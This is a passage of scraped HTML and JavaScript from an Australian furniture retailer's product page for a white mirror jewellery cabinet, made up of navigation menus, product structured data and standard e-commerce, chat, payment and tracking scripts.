menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo\/#product","name":"Mirror Jewellery Cabinet Storage Organiser LUVO 146cm WHITE","url":"https:\/\/mattressoutlet.net.au\/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo\/","description":"La Bella Mirror Jewellery Cabinet Storage Organiser LUVO 146cm - White&amp;nbspThis high-quality La Bella LUVO Walnut Multifunctional Mirror Jewellery Lockable Cabinet is ideal for you if you need a compact and stylish storage option for your precious accessories! The mirror is a full-length dressing mirror so you can enjoy the convenience of having a mirror instantly available to check out how great your jewelleries fit with your dressing! It will blend in well in any room and this is for sure a great solution if you want to keep your jewelleries and room tidy.\r\n\r\nThere are many earring hangers, necklace hooks, ring slots, and shelves to make it easier to separate and organise your precious jewelleries. You can certainly find many ways to arrange your accessories so you will be able to find a perfect way only for yourself! The black flock-lined interior will give your shiny jewelleries a nice contrast and under light, it will look even better!\r\n\r\nThe mirror is crystal clear and easy to clean too! You can tilt it to different angles so you will not miss out anything when dressing up! There is a catch bar on the bottom, so it prevents the mirror from tilting too far forward. The cabinet is made of high-quality wood composites and veneers so it will sure give you a great service life!\r\n\r\nDo not miss this amazing opportunity to buy this amazing item! Stock will not last to be quick and grab one for you!\r\n&amp;nbspProduct Features:\r\nMinimalistic and modern\r\nStylish, large storage, and functional design \r\n 110 x 27cm full length dressing mirror \r\nMany earring hangers, 18 necklace hooks, and 91 ring slots\r\nBlack flock lined interior\r\nLockable door so your precious jewelleries are safe\r\nIdeal to store small accessories other than jewelleries such as perfume and eyeglass\r\nPerfect for bedroom, entry, studio, etc \r\nMade of high-quality durable wood composites and veneers\r\nOverall easy to assemble\r\n\r\n&amp;nbspProduct Included:\r\n1 x Mirror With Jewellery Storage Cabinet\r\n1 x Key\r\n1 x Assembly Manual\r\n\r\n&amp;nbspProduct Specification:Brand: La Bella\r\nColour: White\r\nStyle: Minimalistic, modern\r\nModel: LUVO\r\nMain Material: Solid wood, MDF\r\nInner Material: Fabric lining\r\nOverall Dimension (H x L x W): 146cm x 41cm x 37cm\r\nMirror Dimension (L x W): 110cm x 27cm\r\nStorage Capacity: Please refer to features\r\nNet Weight: 15kg","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2022\/09\/V274-FT-MJ316W-FT-MJ316W-00.jpg","sku":"V274-FT-MJ316W","offers":[{"@type":"Offer","price":"139.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"139.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mattressoutlet.net.au\/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"46fd9896d6","remove_from_wishlist_nonce":"d3afa6741b","reload_wishlist_and_adding_elem_nonce":"ac5e646d13","load_mobile_nonce":"5f843081e4","delete_item_nonce":"a90eeb4185","save_title_nonce":"23e8ff29cd","save_privacy_nonce":"abf43c9dea","load_fragments_nonce":"0445559f35"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"bfdfa1825e","remove_nonce":"701e970b5a","reload_nonce":"618c0176ae","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"f584b50d8a","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-46361":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-9645":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Mirror Jewellery Cabinet Storage Organiser LUVO 146cm WHITE","content_ids":"[\"V274-FT-MJ316W_42149\"]","content_type":"product","contents":"[{\"id\":\"V274-FT-MJ316W_42149\",\"quantity\":1}]","content_category":"Dressing Table","value":"139.99","currency":"AUD"},{"eventID":"f44d0251-1327-44f0-97b2-94241b07e807"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"8ac43c7e-9561-4ce4-b5d3-12039b4c7293"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var 